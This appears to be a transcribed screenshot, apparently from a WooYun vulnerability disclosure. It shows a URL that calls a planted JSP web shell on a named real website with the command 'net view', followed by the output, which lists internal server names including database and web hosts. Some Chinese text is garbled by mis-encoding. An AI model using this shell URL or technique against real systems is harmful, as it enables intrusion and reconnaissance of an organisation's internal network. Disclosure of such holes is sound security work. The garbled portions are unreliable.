 http://www.tjrc.com.cn/UserFiles/Image/test.jsp?cmd=net view
tjrc.com.cn
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
this_is_not_exist_jboss_shell:
·þÎñÆ÷Ãû³Æ ×¢½â
-------------------------------------------------------------------------------
\\BFBYE_WEB
\\DB
\\ONE
\\WEB1
\\WEB2
\\WEB3
\\WIN-1JMR631KC42
\\WIN-GNIB3M7U5DH
ÃüÁî³É¹¦Íê³É¡£
www.wooyun.org